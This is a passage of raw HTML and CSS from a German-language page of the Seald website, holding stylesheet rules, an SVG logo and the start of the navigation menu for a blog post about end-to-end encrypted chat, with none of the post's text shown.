.dropper-item[data-v-0743273a]:after{background:#fff;border-left:1px solid #eeeef4;border-top:1px solid #eeeef4;content:"";display:block;height:10px;left:50%;position:absolute;top:5px;transform:translateX(-50%) rotate(45deg);width:10px;z-index:9}.header .navigation .navigation-list-links .dropper-item>div[data-v-0743273a]{background-color:#fff;border:1px solid #eeeef4;border-radius:3px;box-shadow:0 2px 10px rgba(85,112,198,.1);display:flex;flex-direction:column;padding:12px}@media(max-width:767px){.header .navigation .navigation-list-links .dropper-item>div[data-v-0743273a]{flex-direction:column;padding:0}}.header .navigation .navigation-list-links .dropper-item .dropper-list[data-v-0743273a]{flex:1}@media(max-width:767px){.header .navigation .navigation-list-links .dropper-item .dropper-list[data-v-0743273a]:first-child{margin-top:5px}}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link[data-v-0743273a]{border-radius:5px;display:block;height:80px;padding:12px 30px 12px 11px;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:background-color .15s}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-icon[data-v-0743273a]{flex-shrink:0;margin-right:19px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-icon img[data-v-0743273a]{display:block;height:40px;margin:auto;width:40px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-description[data-v-0743273a],.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-title[data-v-0743273a]{display:block;line-height:1.35}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-title[data-v-0743273a]{color:#121339;font-size:14px;font-weight:800}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-description[data-v-0743273a]{color:#2b373f;display:block;font-size:12px;margin-top:5px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link[data-v-0743273a]:hover{background-color:#f6f6f8}.header .navigation .navigation-list-links .dropper.active .dropper-item[data-v-0743273a],.header .navigation .navigation-list-links .dropper:hover .dropper-item[data-v-0743273a]{opacity:1;transform:translate(-50%);visibility:visible}.header .nav-burger[data-v-0743273a]{cursor:pointer;display:none;flex-shrink:0;height:32px;position:relative;transition:transform .3s ease;width:32px;z-index:999}.header .nav-burger>span[data-v-0743273a],.header .nav-burger[data-v-0743273a]:after,.header .nav-burger[data-v-0743273a]:before{content:"";display:block;height:2px;left:0;margin:-1px auto 0;position:absolute;right:0;top:50%;transition-duration:.2s;transition-property:transform;transition-timing-function:ease;width:calc(100% - 8px)}.header .nav-burger[data-v-0743273a]:before{transform:translateY(8px)}.header .nav-burger[data-v-0743273a]:after{transform:translateY(-8px)}.header .nav-burger.nav-burger-opened[data-v-0743273a]{top:24px}.header .nav-burger.nav-burger-opened>span[data-v-0743273a]{visibility:hidden}.header .nav-burger.nav-burger-opened[data-v-0743273a]:after,.header .nav-burger.nav-burger-opened[data-v-0743273a]:before{margin-top:-1px;top:50%}.header .nav-burger.nav-burger-opened[data-v-0743273a]:before{transform:rotate(45deg)}.header .nav-burger.nav-burger-opened[data-v-0743273a]:after{transform:rotate(-45deg)}@media(max-width:1040px){#top-nav[data-v-0743273a]{align-items:center;margin:0;width:100%}#top-nav .header-content[data-v-0743273a]{height:80px}.header[data-v-0743273a]{transition:none}.header .navigation[data-v-0743273a]{display:none}.header.nav-opened[data-v-0743273a]{background-color:#fff;flex-direction:column;height:calc(var(--vh)*100)}.header.nav-opened #top-nav[data-v-0743273a]{align-items:flex-start}.header.nav-opened #top-nav .actions-routes[data-v-0743273a]{width:100%}.header.nav-opened .navigation[data-v-0743273a]{display:flex;flex-direction:column;height:calc(var(--vh)*100 - 80px);left:0;margin-top:80px;overflow-y:auto;position:absolute;right:0;top:0;width:100%}.header.nav-opened .navigation>.container-nav[data-v-0743273a]{display:flex;flex-direction:column;justify-content:flex-start;padding:0 40px;width:100%}.header.nav-opened .navigation>.container-nav .actions-routes[data-v-0743273a]{flex-direction:column;flex-shrink:0;margin-bottom:20px;order:-1}.header.nav-opened .navigation>.container-nav .actions-routes a[data-v-0743273a]:first-of-type{margin:0}.header.nav-opened .navigation>.container-nav .actions-routes a[data-v-0743273a]:last-child{margin-top:20px;max-width:450px;width:100%}.header.nav-opened .navigation>.container-nav .actions-routes a:last-child button[data-v-0743273a]{width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links[data-v-0743273a]{flex-direction:column;margin:10px 0 0;width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links>li[data-v-0743273a]{border-top:3px dotted #eeeef4;margin-left:0;padding:20px 0;width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links>li[data-v-0743273a]:first-child{display:list-item}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper[data-v-0743273a]{align-items:flex-start;flex-direction:column;position:relative}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item[data-v-0743273a]{opacity:1!important;position:static;transform:translate(0)!important;visibility:visible!important;width:100%!important}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item[data-v-0743273a]:after{display:none}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item>div[data-v-0743273a]{background-color:transparent;border:none;box-shadow:none}.header .nav-burger[data-v-0743273a]{display:block}}.webinar-header[data-v-0743273a]{background:linear-gradient(90deg,#136ef6 0,#136ef6);color:#fff;font-size:.95em;font-weight:700;height:50px;justify-content:center;left:0;padding-top:2px;position:fixed;right:0;-webkit-text-decoration:none;text-decoration:none;top:0;z-index:1000}.webinar-header .cross[data-v-0743273a]{width:12px}.webinar-header>div[data-v-0743273a]{margin-left:auto;padding:5px}.webinar-header>div[data-v-0743273a]:last-child{cursor:pointer;padding-right:15px}.webinar-header>div[data-v-0743273a]:first-child,.webinar-header>div[data-v-0743273a]:last-child{display:flex;flex-direction:column;justify-content:center;text-align:center}.webinar-header>div[data-v-0743273a]:first-child{margin-right:15px}.webinar-header>div:first-child>a[data-v-0743273a]{-webkit-text-decoration:none;text-decoration:none}div.lang-selector[data-v-9ea84cb4]{cursor:pointer;margin:16px;opacity:1;padding-bottom:6px;position:relative}div.lang-selector .lang-flag[data-v-9ea84cb4]{height:1em;margin:3px 4px 3px 1px}div.lang-selector p.lang-selected[data-v-9ea84cb4]{border-radius:3px;color:#727279;font-weight:800;letter-spacing:0;white-space:nowrap}div.lang-selector p.lang-selected img[data-v-9ea84cb4],div.lang-selector p.lang-selected span[data-v-9ea84cb4]{display:inline-block;vertical-align:middle}div.lang-selector p.lang-selected img[data-v-9ea84cb4]{height:.9em;margin-right:6px}div.lang-selector p.lang-selected[data-v-9ea84cb4]{background-color:transparent}div.lang-selector div.lang-list[data-v-9ea84cb4]{background-color:#fff;border-radius:4px;box-shadow:2px 8px 16px 2px rgba(0,0,0,.4);font-size:15px;left:-5px;line-height:26px;opacity:0;padding:6px;pointer-events:none;position:absolute;transform:rotate3d(1,1,0,15deg);transition-property:transform,opacity,visibility;transition-timing-function:ease;visibility:hidden;will-change:transform,opacity;z-index:1000}div.lang-selector div.lang-list[data-v-9ea84cb4]:before{background:#fff;border-radius:20px 0 3px 0;content:"";display:block;height:20px;left:30px;position:absolute;transform:rotate(45deg);width:20px;z-index:-1}div.lang-selector div.lang-list.toggle-to-top[data-v-9ea84cb4]{bottom:40px}div.lang-selector div.lang-list.toggle-to-top[data-v-9ea84cb4]:before{bottom:-6px}div.lang-selector div.lang-list.toggle-to-bottom[data-v-9ea84cb4]{top:50px}div.lang-selector div.lang-list.toggle-to-bottom[data-v-9ea84cb4]:before{top:-6px;transform:rotate(225deg)}div.lang-selector div.lang-list.toggle-to-bottom.mode-flag[data-v-9ea84cb4]{left:auto;right:-18px}div.lang-selector div.lang-list div[data-v-9ea84cb4]{margin:0;width:100%}div.lang-selector div.lang-list div a[data-v-9ea84cb4]{align-content:center;border:1px solid transparent;display:flex;padding:9px 10px;-webkit-text-decoration:none;text-decoration:none}div.lang-selector div.lang-list div a.active[data-v-9ea84cb4]{font-weight:800}div.lang-selector div.lang-list div a.active[data-v-9ea84cb4]:before{background:url(/_nuxt/img/bullet-blue.9aeefe4.svg);background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:14px;margin-top:4px;min-width:14px;vertical-align:middle;width:14px}div.lang-selector div.lang-list div a[data-v-9ea84cb4]:hover{background-color:#f4f9ff;border-radius:3px}div.lang-selector.active>div.lang-list[data-v-9ea84cb4]{opacity:1;pointer-events:auto;transform:none;visibility:visible}button.seald-button[data-v-e8c96d44]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid transparent;border-radius:4px;display:inline-block;font-size:1rem;padding:8px 15px;-webkit-text-decoration:none;text-decoration:none;vertical-align:middle;white-space:nowrap}button.big.seald-button[data-v-e8c96d44]{font-size:1.1rem;padding:.75em 1.875em}button.medium.seald-button[data-v-e8c96d44]{font-size:.9rem;padding:.875em 1.6875em}button.small.seald-button[data-v-e8c96d44]{font-size:.84rem;padding:.3125em .75em}button.rounded.seald-button[data-v-e8c96d44]{border-radius:35px;font-size:1rem!important;justify-content:center}button.seald-button[data-v-e8c96d44]{border-width:1.5px;font-weight:600;text-align:center;transition-duration:.3s;transition-property:background-color,border-color,color;transition-timing-function:ease}button.seald-button.button-with-arrow[data-v-e8c96d44]{align-items:center;display:inline-flex}button.seald-button.button-with-arrow .arrow[data-v-e8c96d44]{left:7px;margin-top:3px;position:relative;transition:left .3s;width:10px}button.seald-button.button-with-arrow:not(:disabled):hover .arrow[data-v-e8c96d44]{left:13px}button.seald-button.button-seald-black[data-v-e8c96d44]{background-color:#222326;border-color:#222326;color:#fff}button.seald-button.button-seald-black path[data-v-e8c96d44],button.seald-button.button-seald-black svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-black[data-v-e8c96d44]:hover{background-color:#4d5056}button.seald-button.button-seald-black.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#222326;color:#222326}button.seald-button.button-seald-dark-purple[data-v-e8c96d44]{background-color:#121339;border-color:#121339;color:#fff}button.seald-button.button-seald-dark-purple path[data-v-e8c96d44],button.seald-button.button-seald-dark-purple svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-dark-purple[data-v-e8c96d44]:hover{background-color:#1e2060}button.seald-button.button-seald-dark-purple.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#080729;color:#080729}button.seald-button.button-seald-grey[data-v-e8c96d44]{background-color:#c9caca!important;border-color:#c9caca!important;color:#fff!important}button.seald-button.button-seald-new-blue[data-v-e8c96d44]{background-color:#136ef6;border-color:#136ef6;color:#fff;font-size:1.1rem;padding:.75em 1.875em}button.seald-button.button-seald-new-blue path[data-v-e8c96d44],button.seald-button.button-seald-new-blue svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-new-blue[data-v-e8c96d44]:hover{background-color:#0968f5}button.seald-button.button-seald-new-blue.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#136ef6;color:#fff}button.seald-button.button-seald-white[data-v-e8c96d44]{background-color:#fff;border-color:#080729;color:#080729}button.seald-button.button-seald-white path[data-v-e8c96d44],button.seald-button.button-seald-white svg[data-v-e8c96d44]{fill:#080729}button.seald-button.button-seald-white[data-v-e8c96d44]:hover{background-color:#fafafa}button.seald-button.button-seald-white.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#fff;color:#fff}button.seald-button.button-seald-purple[data-v-e8c96d44]{background-color:#136ef6;border-color:#136ef6;color:#fff}button.seald-button.button-seald-purple path[data-v-e8c96d44],button.seald-button.button-seald-purple svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-purple[data-v-e8c96d44]:hover{background-color:#0968f5}button.seald-button.button-seald-purple.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#136ef6;color:#136ef6}button.seald-button[data-v-e8c96d44]:disabled{background-color:#c9caca!important;border-color:#c9caca!important;color:#fff!important;cursor:not-allowed}button.seald-button .button-loader[data-v-e8c96d44]{animation:rotation-e8c96d44 1s linear infinite;background-color:transparent;border:2px solid #fff;border-radius:50%;border-top-color:transparent;display:inline-block;height:12px;margin-left:7px;width:12px}@keyframes rotation-e8c96d44{to{transform:rotate(1turn)}}.post-content-injected[data-v-99d22248]{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;-ms-word-break:break-all;word-break:break-all;word-break:break-word}.post-blog[data-v-99d22248]{background-color:#fff}.post-blog .container[data-v-99d22248]{overflow:hidden}.post[data-v-99d22248]{position:relative;z-index:50}.post-header[data-v-99d22248]{color:#080729;margin:0 auto;max-width:1040px;padding:6vw 3vw 3vw;text-align:center}.post-header .post-metas[data-v-99d22248]{align-items:center;display:flex;font-size:.86rem;font-weight:600;justify-content:center;text-transform:uppercase}.post-picture[data-v-99d22248]{border-radius:5px;display:block;margin:0 -45px -100px;overflow:hidden}@media(max-width:1023px){.post-picture[data-v-99d22248]{margin-bottom:0}}.post-picture[data-v-99d22248] img{width:100%}.post-content[data-v-99d22248]{background-color:#fff;margin:0 auto;min-height:230px;padding:70px 100px 50px;position:relative}@media(max-width:1023px){.post-content[data-v-99d22248]{padding-left:0;padding-right:0}}.post-content[data-v-99d22248]:after,.post-content[data-v-99d22248]:before{background:rgba(39,44,49,.15);content:"";display:block;filter:blur(5px);height:200px;position:absolute;top:15px;width:20px;z-index:-1}@media(max-width:1023px){.post-content[data-v-99d22248]:after,.post-content[data-v-99d22248]:before{display:none}}.post-content[data-v-99d22248]:before{left:-5px;transform:rotate(-5deg)}.post-content[data-v-99d22248]:after{right:-5px;transform:rotate(5deg)}.post-content-injected[data-v-99d22248]{font-family:Georgia,serif;font-size:22px;letter-spacing:normal;line-height:35px;max-width:920px}.post-content-injected[data-v-99d22248] pre{background:#08090a;color:#f8f8f2;font-size:80%;margin-bottom:1.5em;overflow-x:auto;padding:24px;white-space:pre}.post-content-injected[data-v-99d22248] :not(pre):not(figure) code{background:#2f3133;border-radius:5px;color:#f8f8f2;font-size:80%;max-width:100%;padding:.1em .25em}.post-content-injected[data-v-99d22248] h2{font-weight:700;line-height:1em;margin:.5em 0 1em}.post-content-injected[data-v-99d22248] h3{font-weight:700;margin:.5em 0 .4em}.post-content-injected[data-v-99d22248] h1,.post-content-injected[data-v-99d22248] h2,.post-content-injected[data-v-99d22248] h3,.post-content-injected[data-v-99d22248] h4,.post-content-injected[data-v-99d22248] h5{color:#090a0b;font-family:-apple-system,system-ui,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,"Segoe UI",Oxygen,"Open Sans","Helvetica Neue";scroll-margin-top:80px}.post-content-injected[data-v-99d22248] p{line-height:inherit}.post-content-injected[data-v-99d22248] figure.kg-image-card{margin:1.5em 0 3em;text-align:center}.post-content-injected[data-v-99d22248] figcaption{font-size:16px;margin:1.5em 0 3em;text-align:center}.post-content-injected[data-v-99d22248] blockquote,.post-content-injected[data-v-99d22248] dl,.post-content-injected[data-v-99d22248] ol,.post-content-injected[data-v-99d22248] p,.post-content-injected[data-v-99d22248] ul{margin:0 0 1.5em}.post-content-injected[data-v-99d22248] blockquote{border-left:3px solid #3eb0ef;font-style:italic;margin:0 0 1.5em;padding:0 1.5em}.post-content-injected[data-v-99d22248] ol,.post-content-injected[data-v-99d22248] ul{max-width:100%;padding-left:1.3em;padding-right:1.5em}.post-content-injected[data-v-99d22248] ul{list-style:disc}.post-content-injected[data-v-99d22248] li{line-height:1.6em;margin:.5em 0;padding-left:.3em}.post-content-injected[data-v-99d22248] a{color:#17a1f6;-webkit-text-decoration:underline;text-decoration:underline}.blog-list[data-v-99d22248]{display:grid;grid-row-gap:60px;grid-column-gap:40px;grid-template-columns:repeat(2,1fr);margin-left:auto;margin-right:auto;max-width:1080px;padding-bottom:100px;padding-top:30px}@media(min-width:1023px){.blog-list .card[data-v-99d22248]{grid-column:span 1;width:100%}}@media(max-width:1023px){.blog-list .card[data-v-99d22248]{grid-column:span 2!important}}.footer .footblock ul li a[data-v-150927ce]{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;-ms-word-break:break-all;word-break:break-all;word-break:break-word}.footer[data-v-150927ce]{color:#364b60;font-size:.95rem;padding-top:60px;position:relative}.footer .main-footer[data-v-150927ce]{display:flex;justify-content:center}@media(max-width:1023px){.footer .main-footer[data-v-150927ce]{flex-flow:column nowrap}}.footer .footblock[data-v-150927ce]{align-items:flex-start;display:flex;flex-flow:column nowrap;margin:10px 25px}@media(max-width:1023px){.footer .footblock[data-v-150927ce]:first-child{margin-bottom:30px;margin-left:47px}}.footer .footblock .footer-logo[data-v-150927ce]{margin-right:20px;width:140px}.footer .footblock h6[data-v-150927ce]{color:#2b373f;font-size:1.1em;font-weight:900;letter-spacing:0;line-height:1;margin-bottom:20px;text-transform:uppercase}.footer .footblock ul[data-v-150927ce]{list-style:none;width:100%}.footer .footblock ul li[data-v-150927ce]{line-height:1.1rem;margin-bottom:12px}.footer .footblock ul li span[data-v-150927ce]{margin-left:2px}.footer .footblock ul li a[data-v-150927ce]{-webkit-text-decoration:none;text-decoration:none}.footer .footblock ul li a[data-v-150927ce]:hover{color:#000}.footer ol.contact-list[data-v-150927ce]{align-items:center;color:#8e88a3;display:flex;justify-content:flex-start;list-style:none}.footer ol.contact-list li[data-v-150927ce]{margin-right:20px}.footer ol.contact-list li img[data-v-150927ce]{height:13px;width:15px}.footer ol.contact-list li a:hover img[data-v-150927ce]{opacity:.8}@media(max-width:767px){.footer ol.contact-list[data-v-150927ce]{margin-top:12px}}.footer .footer-bottom[data-v-150927ce]{border-top:2px solid rgba(142,136,163,.05);padding:15px 0}.footer .footer-bottom ul.legal-list[data-v-150927ce]{display:flex;justify-content:center;list-style:none;width:100%}.footer .footer-bottom ul.legal-list>li[data-v-150927ce]{font-weight:400;padding:0 20px}.footer .footer-bottom ul.legal-list>li a[data-v-150927ce]{color:inherit;-webkit-text-decoration:none;text-decoration:none}.footer .footer-bottom ul.legal-list>li a[data-v-150927ce]:hover{color:#aca8bb}@media(max-width:550px){.footer .footer-bottom ul.legal-list[data-v-150927ce]{flex-direction:column;text-align:center}.footer .footer-bottom ul.legal-list>li[data-v-150927ce]{padding:10px 0}.footer .footer-bottom ul.legal-list>li[data-v-150927ce]:nth-child(2n){position:static}.footer .footer-bottom ul.legal-list>li[data-v-150927ce]:first-child{order:3}}</style><link rel="preload" href="/_nuxt/static/1768406963/de/blog/build-end-to-end-encrypted-chat-with-pubnub-and-seald/state.js" as="script"><link rel="preload" href="/_nuxt/static/1768406963/de/blog/build-end-to-end-encrypted-chat-with-pubnub-and-seald/payload.js" as="script"><link rel="preload" href="/_nuxt/static/1768406963/manifest.js" as="script">
  </head>
  <body>
    <div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><div class="wrapper"><div class="flex-me flex-vertical" data-v-0743273a><!----> <header class="header" style="visibility:hidden;top:0" data-v-0743273a><div id="top-nav" class="flex-me flex-justify-between flex-align flex-one" data-v-0743273a><div class="header-content flex-me flex-align" style="width:100%" data-v-0743273a><a href="/de" title="Seald | Home" class="header-logo nuxt-link-active" data-v-0743273a><div style="width:135px" data-v-0743273a><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 996.5 339.2" style="enable-background:new 0 0 996.5 339.2" xml:space="preserve">
<style type="text/css">.st0{fill:#FFFFFF}.st1{fill:url(#SVGID_1_)}.st2{fill:url(#SVGID_2_)}.st3{fill:url(#SVGID_3_)}.st4{fill:#253039}</style>
<g>
	<g>
		<g>
			<circle class="st0" cx="130.6" cy="119.9" r="104.6"/>
			<circle class="st0" cx="221.2" cy="219.4" r="104.6"/>
		</g>
		<g>
			<g>
				<g>
					<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="130.5809" y1="268.6416" x2="311.8788" y2="268.6416">
						<stop offset="0" style="stop-color:#17B4FB"/>
						<stop offset="1" style="stop-color:#01DCFA"/>
					</linearGradient>
					<path class="st1" d="M311.9,226.6c-3.5,47-42.7,84.1-90.6,84.1c-47.9,0-87.1-37.1-90.6-84.1H311.9z"/>
					<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="39.9319" y1="70.6043" x2="221.2299" y2="70.6043">
						<stop offset="0" style="stop-color:#445DFC"/>
						<stop offset="1" style="stop-color:#2D8CFB"/>
					</linearGradient>
					<path class="st2" d="M221.2,112.6c-3.5-47-42.7-84.1-90.6-84.1c-47.9,0-87.1,37.1-90.6,84.1H221.2z"/>
					<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="39.9321" y1="169.6229" x2="311.8788" y2="169.6229">
						<stop offset="0" style="stop-color:#2D8CFB"/>
						<stop offset="1" style="stop-color:#17B4FB"/>
					</linearGradient>
					<path class="st3" d="M221.2,127.6H39.9c3.5,47,42.7,84.1,90.6,84.1l0,0h181.3C308.4,164.6,269.1,127.6,221.2,127.6z"/>
				</g>
			</g>
		</g>
	</g>
	<g>
		<path class="st4" d="M421.6,242.9c-19.9,0-34.9-3.1-44.9-9.3c-0.8-0.5-1.2-1.4-1.1-2.3l2.4-23.5c0.2-1.8,2.1-2.7,3.7-1.8
			c1.5,0.9,3.2,1.8,5.1,2.7c3.4,1.6,6.9,3.1,10.7,4.4c3.7,1.3,7.6,2.3,11.6,3.1c4,0.8,7.8,1.2,11.5,1.2c7.7,0,13-1.5,16.1-4.4
			c3.1-2.9,4.6-6.5,4.6-10.7c0-4-1.1-7.1-3.3-9.2c-2.2-2.1-5.3-3.9-9.4-5.5c-4.1-1.5-9.1-3.2-14.9-4.9c-5.8-1.7-12.4-4.4-19.7-8.1
			c-5.5-3.1-9.6-6.9-12.3-11.3c-2.7-4.5-4.4-10.7-4.9-18.7c0-5.6,1-11.1,2.9-16.3s4.9-9.8,8.9-13.8c4-4,9.2-7.2,15.4-9.7
			c8.8-3.4,20.2-4.5,34.2-3.1c3,0.3,6.1,0.8,9.1,1.4c9.4,2,16.5,4.4,21.2,7.3c0.8,0.5,1.2,1.4,1.1,2.3l-2.4,23
			c-0.2,1.9-2.3,2.8-3.9,1.7c-1.2-0.9-2.5-1.8-3.9-2.7c-2.8-1.8-5.9-3.4-9.2-4.8c-3.3-1.4-6.7-2.5-10.4-3.3
			c-3.6-0.8-7.2-1.2-10.7-1.2c-6.6,0-12,1.2-16.3,3.7c-4.3,2.5-6.4,6.2-6.4,11.3c0,4.4,1.4,7.7,4.2,9.8c2.8,2.2,6.5,4.2,11.2,6
			c0.1,0,0.2,0.1,0.2,0.1l4.5,1.3c1.1,0.4,2.9,0.9,5.3,1.5c2.5,0.6,4.3,1.1,5.6,1.5c5.6,1.6,10.8,3.6,15.4,5.7
			c4.6,2.2,8.6,4.9,11.9,8.2c3.3,3.3,5.8,7.2,7.5,11.8c1.7,4.6,2.6,9.9,2.6,16.1C475.2,229.5,457.3,242.9,421.6,242.9z"/>
		<path class="st4" d="M611.7,179.2h-83.5c-1.6,0-2.8,1.4-2.5,3c2.1,10.4,6.8,18.3,13.9,23.8c7.8,6,16.6,9,26.5,9
			c3.1,0,6.5-0.3,10.1-0.8c3.7-0.5,7.4-1.3,11.1-2.3c3.7-1,7.4-2.2,11.1-3.6c2.3-0.9,4.5-1.8,6.6-2.8c1.6-0.8,3.4,0.4,3.5,2.1
			l1.3,23.2c0.1,1-0.5,2-1.4,2.4c-13,6.4-27.7,9.6-44.2,9.6c-12,0-22.6-1.8-31.8-5.5c-9.2-3.6-16.9-8.6-23.2-14.9
			c-6.3-6.3-11-13.8-14.2-22.4c-3.2-8.7-4.8-18-4.8-28c0-9.8,1.5-19,4.5-27.6c3-8.6,7.3-16.1,13-22.6c5.6-6.5,12.5-11.5,20.6-15.2
			c8.1-3.6,17.3-5.5,27.5-5.5c8.6,0,16.5,1.4,23.9,4.2c7.4,2.8,13.8,6.8,19.1,12c5.4,5.2,9.6,11.4,12.6,18.7
			c3,7.3,4.5,15.4,4.5,24.3c0,4.6-0.6,10.1-1.8,16.5C614,178.3,612.9,179.2,611.7,179.2z M529.2,156.2h49.7c1.4,0,2.6-1.2,2.5-2.6
			c-0.4-6.1-2.4-11.5-6-16.3c-4-5.5-10.3-8.2-18.7-8.2c-8.4,0-15.2,2.5-20.3,7.4c-4.5,4.3-7.7,9.8-9.6,16.6
			C526.4,154.7,527.6,156.2,529.2,156.2z"/>
		<path class="st4" d="M756.5,215l-2.8,25.7c-0.1,1.3-1.2,2.2-2.5,2.2h-10.1c-13.5,0-23.2-4.4-29.1-13.3c-0.8-1.3-2.7-1.3-3.8-0.3
			c-9.4,9-22.6,13.5-39.6,13.5c-5.7,0-10.9-1-15.7-2.9c-4.8-1.9-9-4.6-12.6-8.2c-3.6-3.6-6.3-7.8-8.3-12.8c-2-5-3-10.7-3-17.1
			c0-9.3,2.7-17,8.2-23.2c5.5-6.2,12.1-11.2,20-14.9c7.8-3.7,16.2-6.4,25-8.1c7.8-1.4,14.8-2.3,21.1-2.6c1.4-0.1,2.5-1.3,2.3-2.6
			c-0.6-6.9-2.6-11.8-5.8-14.8c-3.6-3.4-9.8-5.1-18.6-5.1c-10,0-21.4,3-34.3,8.9c-1.5,0.7-3.3-0.3-3.5-1.9l-2.4-22.4
			c-0.1-1.1,0.5-2.1,1.5-2.6c16.4-7.5,32.4-11.3,48.1-11.3c33,0,49.5,18.3,49.5,54.9v36.9c0,4.9,0.1,8.8,0.4,11.8
			c0.3,2.9,0.8,5.1,1.6,6.7c0.8,1.6,2.1,2.5,3.7,2.9c1.6,0.4,3.7,0.5,6.3,0.5H756.5z M706.2,205.9v-27.3c0-1.5-1.3-2.6-2.7-2.5
			c-4.3,0.4-8.6,1.1-12.7,2c-5,1.1-9.4,2.7-13.3,4.8c-3.8,2.1-6.9,4.6-9.3,7.5c-2.4,2.9-3.6,6.3-3.6,10.1c0,10.9,6.1,16.4,18.3,16.4
			c8.2,0,15.7-3,22.4-9.1C705.9,207.4,706.2,206.6,706.2,205.9z"/>
		<path class="st4" d="M825.3,217.8l-2.5,22.9c-0.1,1.3-1.2,2.2-2.5,2.2h-10c-11.7,0-20.4-3.3-26.2-10c-5.8-6.6-8.7-15.3-8.7-25.8
			V37.6c0-1.4,1.1-2.5,2.5-2.5h28.9c1.4,0,2.5,1.1,2.5,2.5v155.5c0,5.3,0.1,9.4,0.4,12.3c0.3,2.9,1,5.1,2.1,6.4
			c1.1,1.4,2.7,2.2,4.9,2.6c1.6,0.3,3.7,0.4,6.3,0.5C824.4,215,825.5,216.3,825.3,217.8z"/>
		<path class="st4" d="M968.1,240.1h-27.3c-1.3,0-2.3-1-2.4-2.3l-0.4-5.4c-10.2,6.9-21.3,10.4-33.4,10.4c-10.8,0-20.3-1.8-28.6-5.5
			c-8.3-3.6-15.3-8.7-20.9-15.2c-5.7-6.5-10-14-13-22.6s-4.5-17.8-4.5-27.6c0-9.8,1.5-19.1,4.6-27.7c3.1-8.7,7.5-16.2,13.3-22.6
			c5.7-6.4,12.8-11.4,21-15c8.3-3.6,17.6-5.5,28-5.5c10.7,0,20.1,2.3,28.4,6.9c1.6,0.9,3.5-0.4,3.5-2.2V37.6c0-1.4,1.1-2.4,2.4-2.4
			h29c1.4,0,2.4,1.1,2.4,2.4v200.1C970.5,239,969.4,240.1,968.1,240.1z M907,129.2c-10.9,0-19.3,3.9-25.3,11.6c-6,7.7-9,18.2-9,31.3
			c0,13.1,3,23.6,9,31.3c6,7.7,14.4,11.6,25.3,11.6c10.5,0,18.4-3.8,23.5-11.5c5.2-7.7,7.8-18.1,7.8-31.4c0-13.3-2.6-23.8-7.8-31.4
			C925.3,133,917.5,129.2,907,129.2z"/>
	</g>
</g>
</svg>
</div></a> <nav class="navigation" data-v-0743273a><div class="container-nav" data-v-0743273a><ul class="navigation-list-links" data-v-0743273a><li data-v-0743273a><a href="/de" class="nav-link primary-nav-text nuxt-link-active" data-v-0743273a><span data-v-0743273a>Home</span> <!----></a> <!----></li><li data-v-0743273a><a href="/de/pricing" class="nav-link primary-nav-text" data-v-0743273a><span data-v-0743273a>Preise</span> <!----></a> <!----></li><li class="dropper" data-v-0743273a><span class="nav-link primary-nav-text" data-v-0743273a><span data-v-0743273a>Branchen</span> <i class="chevron" data-v-0743273a></i></span> <div class="dropper-item" style="width:360px" data-v-0743273a><div data-v-0743273a><div class="dropper-list" data-v-0743273a><a href="/de/industries/healthcare-providers" class="dropper-main-link flex-me flex-align" data-v-0743273a><div class="dropper-main-icon" data-v-0743273a><img src="/_nuxt/img/icon-health.b90219b.svg" alt="E-Health" data-v-0743273a></div> <div class="dropper-main-text" data-v-0743273a><span class="dropper-main-title" data-v-0743273a>E-Health</span> <!----></div></a></div><div class="dropper-list" data-v-0743273a><a href="/de/industries/legal" class="dropper-main-link flex-me flex-align" data-v-0743273a><div class="dropper-main-icon" data-v-0743273a><img src="/_nuxt/img/icon-legal.9d561d9.svg" alt="LegalTech" data-v-0743273a></div> <div class="dropper-main-text" data-v-0743273a><span class="dropper-main-title" data-v-0743273a>LegalTech</span> <!----></div></a></div><div class="dropper-list" data-v-0743273a><a href="/de/industries/insurance" class="dropper-main-link flex-me flex-align" data-v-0743273a><div class="dropper-main-icon" data-v-0743273a><img src="/_nuxt/img/icon-umbrella.99fa911.svg" alt="Versicherungen" data-v-0743273a></div> <div class="dropper-main-text" data-v-0743273a><span class="dropper-main-title" data-v-0743273a>Versicherungen</span> <!----></div></a></div></div></div></li><li data-v-0743273a><a 